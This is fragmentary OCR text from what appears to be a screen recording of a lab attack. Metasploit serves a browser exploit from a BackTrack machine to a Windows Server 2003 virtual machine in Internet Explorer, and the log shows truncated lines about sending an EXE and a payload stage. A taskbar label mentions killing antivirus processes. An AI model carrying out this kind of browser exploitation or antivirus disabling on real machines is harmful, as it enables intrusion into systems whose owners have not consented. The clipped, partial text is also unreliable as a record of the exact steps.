 root@bt: ~
msf auxiliary(
[*] Request '/'
[*] Request '/?s
om 192.168.1.100:2253
[*] JavaScript R
[*] Responding w
[*] Handling req
[*] Payload will
1.100...
[*] Generated ja
[*] Handling req
[*] Sending Inte
to 192.168.1.100:2283
...
[*] Sending EXE
[*] Sending stag
Windows Server 2003 [Running] - Oracle VM VirtualBox
Machine Devices Help
Loading - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://192.168.1.3/ Go Links »
Done Trusted sites
Start Loading - Microsoft In... 4:25 PM
Right Ctrl
» Downloads Oracle VM V... BT 4 [Runni... Windows Se... root@bt: ~/.... root@bt: ~ Metasploit ... Recording... kill av proce... < 16:25